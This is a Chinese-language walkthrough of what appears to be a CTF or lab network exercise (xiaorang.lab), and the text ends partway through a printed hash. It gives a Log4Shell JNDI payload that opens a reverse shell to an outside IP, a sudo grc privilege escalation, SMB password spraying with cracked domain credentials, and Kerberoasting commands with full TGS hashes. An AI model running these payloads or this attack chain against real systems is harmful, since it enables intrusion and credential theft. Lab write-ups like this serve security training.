外网打点
fscan扫一下:
有一个solr页面,而且有Log4j
Log4Shell验证成功:
1 | http://39.99.159.154:8983/solr/admin/cores?action=${jndi:ldap://i8nw97.dnslog.cn} |
服务器上先用JNDI-Exploit起一个服务,并监听端口:
1 | java -jar JNDIExploit.jar -i IP |
Log4j2 Payload:
1 | ${jndi:ldap://114.132.61.17:1389/Basic/ReverseShell/114.132.61.17/80} |
成功拿到shell:
提权

1 | sudo grc --pty /bin/sh |
读取第一个flag:
内网渗透
信息搜集
证明机器出网,也可以用curl ip.sb

172.22.9.19
上传fscan,挂代理,这里略。
可以看到还有三台机子:
1 | .7 |
SMB共享登录
47是台fileserver,试一试SMB登录:
1 | proxychains4 impacket-smbclient 172.22.9.47 |

flag02在其中,还能够dump下来一个.db文件:
用Navicat打开:(这里应该dump name字段而非email!)

单独列出来一份user.txt和pass.txt,准备SMB爆破。
1 | proxychains4 netexec smb 172.22.9.26 -u user.txt -p pass.txt --continue-on-success |

爆破出来两个:
1 | xiaorang.lab\zhangjian:i9XDE02pLVf |
但是都登录不上rdp。
域渗透
kerberoasting攻击
根据flag2的提示,与SPN有关,要打kerberoasting
查一下有没有域用户的spn:(用zhangjian用户)
1 | proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf |

已经确认了 zhangxia 和 chenchen 这两个用户账户是可以被“Kerberoast”的。
我们还dump到zhangxia和chenchen的两个哈希值:
这里的哈希值是用对应用户的NTLM哈希值为密文,ST [[Kerberos协议#基础概念]] 为明文的方式,加密而来的密文。
加密算法是对称加密,故我们可以对密文进行离线爆破。
1 | $krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$63e2b10756ceff8fffe75823dbc48714$7976b1930ad8b3113c6ba1e0ce0039f1cf97431ce84694aa810ed7215e4f3b3eaae8895ffbff0736e40163dfc4b4efc17c1180ba8aab1d4ba051220b8255cea8766b6e6819f965c449f9dd8d51bc322ef3cc6f675ad9d5c30ddf6f73849c5ea53e68be26670dc02fd59a360bf6d6299ddc89030b964960a963befb3e17d8af2a7970d54967b770913184607ca60c3d021cceae99a1dd043a04080300a27abf5737dd24b807397c564ab91201da703e404e13dd2b5ec02ef45382c1c467585afc0b79a63ccf642835e0753a1e395b15bf177ab93604b1228de1f8d8c910c365f3afaf777546af09dd21f7b388f2b9b55888e6fdc51b2ce1ad12ad8f1331c0cbb395ee99ad31c431cc3b84376e69c24eb685099bfff060d5fdff972d8a76d2f4f292f8490eab00dc6818c5aca45d7364a83ccadd25d6e91beadec4ae00173b1818a8e3ff86626a1a0cf2477d234077e82f26a9cf33088e8b207d58b7671f2f414ec47924e67c06042a98542dd617623f03558a43b986e76c37adb53c9b2d64be4c4239ab5ffa4669c595c205fe020e61a8a03f3cd529294db58fadaeb5c4aa7c5072ad2dfc24fed5cc577eae5cc6433474f9a6796e6b359cda5a4fb4e0379d124c0e107aa6ca0332396dabf2e472054ec764971b506fe2951e231eae25d9c8f02af062e3dd1ccc99477ff2e431aae735f4f2da2fd1a817ff8102fd87055de7279bd5319f7bd8ca0bd6c46f11f487ac08deac215c8f2d7c63030d757171f2b076aa1f0b397e3fff106146e978c8ac6e278260d1ddd88777b1a3de21c077f46878d342352c7f075fe06a5e2dd7562b60b505072f6a910d6e8f94886dd1ecffa560ee18b3a1f479bacc1b906bdd6bbb9e9f4dea5cad23f5530d4eeff1c5544d19f13f6d9a6541034ebad9129626ebd1fbd25be76c628d3f780981fe6a7bd61c0249b9295dfdd45a7704e819a62b39f1879043df7b18c49a7f7da04eab525f388c5131c09964052e95073d17715fbd1a686210a455c0a147741ee27b47e7d21946f7e6e5664bfcdc9205bcfb25ed93deb00c22812e726fd9ecddb4be3829f6f970de6dfa2488be0d871929f0cb1b5ea24aa9e3be78a77b963eb2923ad3453b01bbcadfab1ce8b0d9190d9ec03bb041bbf48f35c49d150d2b6b1118ea248fc9e005c6b19fead5e62e6694345fc4d80b6329271a940f53cde8075f5e803231490bd219aea25224b1eab4ce2d3b88b7a526b2970e2e0167589a3a769ced716af1e77697dce067753d25652a80a045df08385c8797d03d1805fe1dad80f9666bec50860b3b8e6172318ceed32bacc7cc234fe1f080239db0d3026651c2336657045a4de355fb48ebc107916fc8a2cead667e66884cf8bced76dafc320ed8af5248cd84a7b9c0b4dc3555b30caf550f254d550d7f47cee021b7019ed9336509281e8da316c75c10d3bea9f9213b234f5a59db9732b7b6d314b8cf74fa2582173e8cbf8c62ad24ea29046b5d76cd029d008eed7f |
1 | $krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$c6e65922c9f0a70160ef6de693090e2d$a9f8d961bd4234ab1d9c297c6bf89a638046913da23ce803a48e421ab9e83536139b181976f3b8aa8756aaa1d0b054bb6679cdd3efd12a1d7d429823ecf47b07add4cf6a9d83bf02fd97580238013dc7b34b518e6d8f08f6c5a5a379e8840e980cab486106879fc428ab3ee686ce826dced39248ceefb738d5ebfc1657760930dc7ca4673ed5bfd513c1fd25abd00cf5c88d7d832a89d7d73e5f9715337145eb37571daef8bed382268502018f46711a8d0c72a0ea1aff65b1e7e8cddbc57184b6210979a406e38219645a7d6262093f4d6b5a2cdd0d5b593e83592695b121d3aa3bd91a3d5425f06c34ff00654f1184d478aacc1ccb64d8a99a86761397a707b82038d250f5659fd84671073b7170c561fed642e00e20a91ac6fc67ac56055e9360496e041225676840abbffdb85e94fb5fdb7347f85820ed2caa0e6b432c6762c77cc84c834d1a65d98485b706129d6e97b31d622b1522d9f14d5ecb8ee4d4308d42e9fa703d9186ec992ef99ffcf5a3343669e498f49750c928f302cc75b797c820196dfa6e51a1a395105e5b52b770e099409d7dcedbd4bf47deb086e3c62a287dc38838ba1f89c8ce3cdec88dcaa87fbe8801a8ff4d68fdb8ca34662648c5541549f7b366fc277bd0a2891beba5c237c110df778607ba098d696b41806895394b4f0260cca2d1f19cadc65c378553be1a8ba3b26e6e59d09a3c48e8db06d1b7f866d3cef80401c4594c637fa0d27b1bac7a6c088bf5fe094d183531736e65a9152903b92cffccbe18451456cc82653f55b8a69fd98a510bd47528fdb5197e42175e36181a7bc02e90edae3197be89df49a23f440a7fd2ebae1e857b742cea5f0214dfaf8ed98bb6d8303c2c9e06c5cebeef161003791622a3e0a1f15a6d00ecb75e940aab5fe859bb6d506d52357ad97a4f92f22caa8b6fd3679f46f7f4aba224b3ffd123685c84c25e089ba4f2237332fd58343d227a6fbd8ab8b403560f4b276c27526b761fbe53f121fee178a59eb157fd95eda59c21a6af6e608d9d89d3b7d9c636f2934942e845842fd9bf50b2eeb7dd68dd6ff305efbae34dbc8a1d5f30545fe267dbd2ee7625d653698e7d14135c182a0fd462c5d47248bf7ed9a26254f0f272e420edac6477f3bd8f9072c84a3a3c8c9a5b236805d61feb2e166522370bb60e5dd2f4ee372df47a3c3824f1f641d2d4960205bdb9e6eaa0c6f6f9fc540903dd6968f1018bd024784432ffa1aae02804cbcc180285f2c070daff261fc631719dfaa0825550dc3bce6608e54c4adc165fcb9672cb6fbaeb136837201dfe030c89ff5a06de70b673352ba8e309ef67c3e5a2d00c959c943f61be8c67cf78b47445676114ce3b7cb0cd64a439d714155330d1cd41c4536107f9308b7bee3f018d22e0ecbbcda23ae41290c30a802650f9450951665b7893f45b780c4b515fd7c2b11e275a6dabe40e3e2800e5990986f6